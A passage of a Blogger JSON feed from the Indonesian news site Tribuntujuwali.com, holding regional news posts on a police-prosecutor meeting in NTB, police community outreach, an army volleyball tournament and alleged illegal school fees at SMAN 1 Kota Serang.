Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsUgK0SwRBMdBfvbjkRdj-f2rF_PBO7-PKNLXEI_FFwP2tZuCT--njSUonl6_ilTVsjVzdWSefNN7w-wpOdlbozUYEC-DANfErarG2zVcxKVSRNRRoBRq4z6FrtJXRrq0WVmCaTW7LDAXjDuhjyIfoQw9S005xbAtLPpsXqVvNM90fditCjAZnFhC3FBiD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2495358286429670055"},"published":{"$t":"2026-01-12T03:18:16.109-08:00"},"updated":{"$t":"2026-01-12T03:20:35.749-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kapolda NTB Silaturahmi ke Kajati NTB, Perkuat Sinergi Penegakan Hukum"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGY83AEcWoix3pMoJUvi_9KEga7-tl_K1J8jW0vx49AXcJj261blFricj4zsAoWhkkeWArIaqb8hNHURYF7Ce67aqIotVm2IBFh6aWfwW9pG58K7YbQ5QB-yijih2FhqCatTWknp1htJYFaW-9aqHdzwBPS5KNmY93g0-btS0tSHnLZONhOeiigubnlFoZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGY83AEcWoix3pMoJUvi_9KEga7-tl_K1J8jW0vx49AXcJj261blFricj4zsAoWhkkeWArIaqb8hNHURYF7Ce67aqIotVm2IBFh6aWfwW9pG58K7YbQ5QB-yijih2FhqCatTWknp1htJYFaW-9aqHdzwBPS5KNmY93g0-btS0tSHnLZONhOeiigubnlFoZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKapolda NTB Silaturahmi ke Kajati NTB, Perkuat Sinergi Penegakan Hukum\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali.Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB Irjen Pol. Edy Murbowo, S.I.K., M.Si., Senin (12\/1\/2026), melaksanakan silaturahmi ke Kantor Kejaksaan Tinggi Nusa Tenggara Barat. Pertemuan berlangsung sekitar pukul 13.00 Wita, dalam suasana akrab dan penuh kehangatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB hadir bersama jajaran direktur reserse, antara lain Dirreskrimum, Dirres PPA\/PPO, Dirreskrimsus, serta Dirresnarkoba. Kehadiran jajaran ini menegaskan komitmen Polda NTB, dalam menjaga soliditas antarpenegak hukum di wilayah NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESilaturahmi tersebut menjadi ruang komunikasi strategis, guna menyamakan langkah dalam penanganan berbagai persoalan hukum, mulai perkara pidana umum, tindak pidana khusus, perlindungan perempuan dan anak, hingga pemberantasan narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrjen Pol. Edy Murbowo menekankan pentingnya kebersamaan antarinstansi penegak hukum. “Koordinasi dan komunikasi perlu terus dijaga, agar penegakan hukum berjalan efektif serta memberi rasa keadilan bagi masyarakat,” ujar Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPertemuan itu diharapkan memperkuat sinergi Polda NTB dan Kejati NTB, dalam menciptakan iklim hukum yang profesional, humanis, dan berkeadilan di Nusa Tenggara Barat. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2495358286429670055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-silaturahmi-ke-kajati-ntb.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2495358286429670055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2495358286429670055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-silaturahmi-ke-kajati-ntb.html","title":"Kapolda NTB Silaturahmi ke Kajati NTB, Perkuat Sinergi Penegakan Hukum"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGY83AEcWoix3pMoJUvi_9KEga7-tl_K1J8jW0vx49AXcJj261blFricj4zsAoWhkkeWArIaqb8hNHURYF7Ce67aqIotVm2IBFh6aWfwW9pG58K7YbQ5QB-yijih2FhqCatTWknp1htJYFaW-9aqHdzwBPS5KNmY93g0-btS0tSHnLZONhOeiigubnlFoZ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6020598507834172956"},"published":{"$t":"2026-01-06T17:11:09.761-08:00"},"updated":{"$t":"2026-01-06T17:16:02.081-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Sambangi Warga Pesisir Kuranji Dalam, Polda NTB Perkuat Upaya Preemtif Jaga Kamtibmas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyhhTjBCryn5YR426HbLqU3-4UfZsL-8Fxp7J51w00i12YgkeOsPTwPjBEwntvouMpJtRoIcVSjhlwgx4UQHUOF5i1SwUyZ71U1ISuh12dqhpJGceSggUDA741FUcyJ3F2HywbULkej-3Jr-pJxumM5s05xmGiHeY5U8qK70CXOxrnKVfzADdVC4syZV4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyhhTjBCryn5YR426HbLqU3-4UfZsL-8Fxp7J51w00i12YgkeOsPTwPjBEwntvouMpJtRoIcVSjhlwgx4UQHUOF5i1SwUyZ71U1ISuh12dqhpJGceSggUDA741FUcyJ3F2HywbULkej-3Jr-pJxumM5s05xmGiHeY5U8qK70CXOxrnKVfzADdVC4syZV4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ESambangi Warga Pesisir Kuranji Dalam, Polda NTB Perkuat Upaya Preemtif Jaga Kamtibmas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Guna memastikan situasi keamanan dan ketertiban masyarakat (Kamtibmas) tetap terjaga di kawasan permukiman pesisir, Polda NTB melalui Subdit Bintibsos Direktorat Binmas melaksanakan kegiatan sambang warga di kawasan masyarakat pesisir Pantai Kuranji Dalam, Kabupaten Lombok Barat, Selasa (06\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kegiatan tersebut, personel Ditbinmas Polda NTB melakukan pendekatan dialogis dengan berbagai elemen masyarakat, termasuk para pelajar dan warga setempat. Kepada para pelajar, petugas menyampaikan imbauan Kamtibmas terkait bahaya penyalahgunaan narkoba, keterlibatan geng motor, serta aksi tawuran yang berpotensi merusak masa depan dan mengganggu ketertiban umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, kepada masyarakat pesisir, personel mengingatkan pentingnya meningkatkan kewaspadaan terhadap berbagai potensi tindak pidana, serta ancaman bencana alam yang dapat terjadi sewaktu-waktu tanpa tanda-tanda, mengingat wilayah pesisir memiliki kerawanan tersendiri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan sambang warga ini merupakan langkah preemtif dan preventif Polda NTB dalam mengantisipasi berbagai potensi gangguan Kamtibmas, sekaligus memperkuat peran serta masyarakat dalam menjaga keamanan lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKabid Humas Polda NTB, Kombes Pol. Mohammad Kholid, SIK., menjelaskan bahwa pendekatan dialogis yang dilakukan personel Direktorat Binmas bertujuan untuk membangun komunikasi yang baik dengan masyarakat, sehingga potensi gangguan keamanan dapat dicegah sejak dini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Sambang warga ini tidak hanya untuk menjaga dan memelihara situasi Kamtibmas, tetapi juga untuk membangun kedekatan serta memperlancar komunikasi antara Polri dan masyarakat, khususnya masyarakat pesisir,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap kegiatan sambang warga yang dilakukan secara rutin dan berkelanjutan tersebut dapat memberikan dampak positif dalam menciptakan stabilitas Kamtibmas yang aman dan kondusif di wilayah hukum Polda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan keterlibatan aktif masyarakat dan pendekatan humanis dari aparat kepolisian, Polda NTB optimistis situasi keamanan di kawasan pesisir dapat terus terjaga dengan baik. (*)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6020598507834172956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sambangi-warga-pesisir-kuranji-dalam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6020598507834172956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6020598507834172956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sambangi-warga-pesisir-kuranji-dalam.html","title":"Sambangi Warga Pesisir Kuranji Dalam, Polda NTB Perkuat Upaya Preemtif Jaga Kamtibmas"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyhhTjBCryn5YR426HbLqU3-4UfZsL-8Fxp7J51w00i12YgkeOsPTwPjBEwntvouMpJtRoIcVSjhlwgx4UQHUOF5i1SwUyZ71U1ISuh12dqhpJGceSggUDA741FUcyJ3F2HywbULkej-3Jr-pJxumM5s05xmGiHeY5U8qK70CXOxrnKVfzADdVC4syZV4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7763896792912053202"},"published":{"$t":"2026-01-03T05:58:39.863-08:00"},"updated":{"$t":"2026-01-03T06:01:32.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Kompi Senapan C Yonif 433 Julusiri\/3\/3 Kostrad Gelar Turnamen Voli Antar Regu dalam Rangka Menyambut Tahun Baru "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKfC4wSVLxNRKYrnoAcSqNqeCWHskuik2H2r1uWqErWh7wLOgLLX3o30AxyQp4JoniJQV5deESAgjAtnrcZYd1DeELa_N_JNoCLfkwo9nhBaYsOkDZYpcqh4h58AhkpxpyHQgckYqt1k9xHJOP-TxHna2gpVTirTCK754tCp5Qc0Zo898WlZwni0scswQB\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKfC4wSVLxNRKYrnoAcSqNqeCWHskuik2H2r1uWqErWh7wLOgLLX3o30AxyQp4JoniJQV5deESAgjAtnrcZYd1DeELa_N_JNoCLfkwo9nhBaYsOkDZYpcqh4h58AhkpxpyHQgckYqt1k9xHJOP-TxHna2gpVTirTCK754tCp5Qc0Zo898WlZwni0scswQB\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKompi Senapan C Yonif 433 Julusiri\/3\/3 Kostrad Gelar Turnamen Voli Antar Regu dalam Rangka Menyambut Tahun Baru\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMakassar, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E3 Januari 2026 – Kompi Senapan C yang dipimpin Kapten Inf Yoan Steven Pulo, S. T. Han. menggelar pertandingan voli antar regu sebagai ajang menyambut Tahun Baru 2026. Kegiatan ini diadakan untuk mempererat tali persaudaraan antar anggota, meningkatkan kebugaran jasmani, serta membangun semangat kerja sama tim yang solid.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESebanyak beberapa regu dari Kompi Senapan C berpartisipasi dalam turnamen yang berlangsung dengan suasana penuh semangat dan sportivitas tinggi. Setiap pertandingan menunjukkan kerja sama yang baik antar anggota regu, serta semangat juang yang tinggi untuk meraih kemenangan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKapten Inf Yoan Steven Pulo, S. T. Han, menyampaikan bahwa turnamen voli ini menjadi sarana yang efektif untuk menyegarkan pikiran dan tubuh setelah menjalankan serangkaian tugas pada tahun sebelumnya. \"Melalui olahraga bersama, kita tidak hanya meningkatkan kebugaran, tetapi juga memperkuat ikatan antar sesama anggota. Semangat sportif yang terlihat hari ini akan menjadi modal berharga dalam menjalankan tugas kita di tahun baru,\" ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESersan Kepala Hasanuddin Selaku Bintara Pelatih Kompi Senapan C Yonif 433\/Julusiri\/3\/3 Kostrad, ia juga menyampaikan apresiasi kepada seluruh peserta yang telah berpartisipasi dengan penuh antusiasme. \"Semangat yang kalian tunjukan Hari ini menjadi bukti solidaritas yang kuat di antara kita. Semoga hal ini dapat terus kita jaga dan jadikan dasar untuk menjalankan tugas dengan lebih baik di tahun yang baru,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan penyerahan hadiah kepada regu juara, serta ucapan terima kasih kepada seluruh peserta dan panitia yang telah membuat kegiatan ini berjalan lancar.\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERed\u003C\/b\u003E\/\u003Cb\u003Etim\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7763896792912053202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kompi-senapan-c-yonif-433-julusiri33.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7763896792912053202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7763896792912053202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kompi-senapan-c-yonif-433-julusiri33.html","title":"Kompi Senapan C Yonif 433 Julusiri\/3\/3 Kostrad Gelar Turnamen Voli Antar Regu dalam Rangka Menyambut Tahun Baru "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKfC4wSVLxNRKYrnoAcSqNqeCWHskuik2H2r1uWqErWh7wLOgLLX3o30AxyQp4JoniJQV5deESAgjAtnrcZYd1DeELa_N_JNoCLfkwo9nhBaYsOkDZYpcqh4h58AhkpxpyHQgckYqt1k9xHJOP-TxHna2gpVTirTCK754tCp5Qc0Zo898WlZwni0scswQB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8152333069761032733"},"published":{"$t":"2025-12-30T04:50:48.320-08:00"},"updated":{"$t":"2025-12-30T04:52:46.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pungli di SMA 1 KOTA serang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kadisdik Banten Bungkam, Skandal Rp420 Ribu SMAN 1 Kota Serang : Bukti Matinya Fungsi Pengawasan Dinas Pendidikan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWJdIMxPweXqcGjX2uVUAvs42g8tTJvqdJO9Gp3EisH1Qm4JrtnvHBAKjqUsNrYDqE6ITgkqHbm52kqCRYucSR7XDWOBWY_7l_zv1_sct0s1xoTau7fhn72Dm7kElE72ZS8y9bb-MDoEFaYVH5UR_pJFG5gTyOH7t2aJcL2ZUcUqT32tLM7B9rJBZj5kfP\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWJdIMxPweXqcGjX2uVUAvs42g8tTJvqdJO9Gp3EisH1Qm4JrtnvHBAKjqUsNrYDqE6ITgkqHbm52kqCRYucSR7XDWOBWY_7l_zv1_sct0s1xoTau7fhn72Dm7kElE72ZS8y9bb-MDoEFaYVH5UR_pJFG5gTyOH7t2aJcL2ZUcUqT32tLM7B9rJBZj5kfP\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKadisdik Banten Bungkam, Skandal Rp420 Ribu SMAN 1 Kota Serang : Bukti Matinya Fungsi Pengawasan Dinas Pendidikan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESERANG, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESlogan \"pendidikan gratis\" di sekolah negeri kembali diuji. SMAN 1 Kota Serang kini menjadi sorotan tajam setelah beredarnya surat pemberitahuan iuran buku tahunan dan foto ijazah dengan nominal fantastis mencapai Rp420.000 per siswa kelas XII. Meski dibungkus label \"sukarela\", besarnya angka tersebut dinilai mencekik dan mencederai integritas institusi pendidikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EModus \"Inisiatif Siswa\" dan celah komite. Dokumen yang beredar merinci pungutan sebesar Rp390.000 untuk buku tahunan dan Rp30.000 untuk dokumentasi ijazah. Mirisnya, beban finansial ini diklaim sebagai produk hasil rapat perwakilan murid pada Agustus 2025. Penggunaan siswa sebagai \"tameng\" untuk melegalkan penarikan dana ini dianggap sebagai modus klasik guna menghindari jerat hukum pungutan liar (pungli).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPadahal, berdasarkan Permendikbud No. 75 Tahun 2016, segala bentuk penggalangan dana di sekolah harus melalui mekanisme Komite Sekolah yang transparan, bersifat sumbangan, dan tidak ditentukan nominalnya. Penentuan angka Rp420.000 secara paten jelas menabrak prinsip tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBungkamnya Otoritas: Ada Apa dengan Disdik Banten?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, Selasa (30\/12\/2025), Kepala Dinas Pendidikan (Kadisdik) Provinsi Banten tampak enggan bersuara. Sikap diam otoritas pendidikan ini menimbulkan tanda tanya besar: Apakah ada pembiaran terhadap praktik komersialisasi di lingkungan sekolah negeri?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakhadiran tanggapan dari pihak Komite SMAN 1 Kota Serang juga memperkeruh suasana. Sebagai lembaga pengawas, Komite seharusnya menjadi garda terdepan dalam mencegah pungutan yang memberatkan, bukan justru menjadi penonton saat oknum-oknum di lingkungan sekolah diduga mengambil keuntungan pribadi di balik proyek tahunan ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan Audit dan Investigasi\u003C\/div\u003E\u003Cdiv\u003EBeberapa orang tua murid yang meminta identitasnya dirahasiakan mengaku resah. Mereka mencurigai adanya \"titipan\" kepentingan dari oknum guru atau pihak ketiga dalam proyek buku tahunan ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Labelnya sukarela, tapi kalau tidak ikut, siswa merasa tertekan secara sosial. Ini sudah jadi bisnis dalam sekolah,\" ujar salah satu wali murid dengan nada kecewa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublik kini mendesak Inspektorat dan Dinas Pendidikan Provinsi Banten untuk segera melakukan audit investigatif terhadap SMAN 1 Kota Serang. Jika dibiarkan, praktik \"sumbangan rasa pungutan\" ini akan terus menjamur dan merusak akses pendidikan yang berkeadilan di Provinsi Banten. (\u003Cb\u003ERed\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8152333069761032733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/kadisdik-banten-bungkam-skandal-rp420.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8152333069761032733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8152333069761032733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/kadisdik-banten-bungkam-skandal-rp420.html","title":"Kadisdik Banten Bungkam, Skandal Rp420 Ribu SMAN 1 Kota Serang : Bukti Matinya Fungsi Pengawasan Dinas Pendidikan"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWJdIMxPweXqcGjX2uVUAvs42g8tTJvqdJO9Gp3EisH1Qm4JrtnvHBAKjqUsNrYDqE6ITgkqHbm52kqCRYucSR7XDWOBWY_7l_zv1_sct0s1xoTau7fhn72Dm7kElE72ZS8y9bb-MDoEFaYVH5UR_pJFG5gTyOH7t2aJcL2ZUcUqT32tLM7B9rJBZj5kfP=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-748751588185618714"},"published":{"$t":"2025-12-29T23:02:25.203-08:00"},"updated":{"$t":"2025-12-29T23:04:23.205-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus DLH Bengkulu Tengah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Tragedi Talang Empat: Rakyat Menghirup Racun, Pejabat DLH Bengkulu Tengah Sibuk Lempar Tanggung Jawab"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv 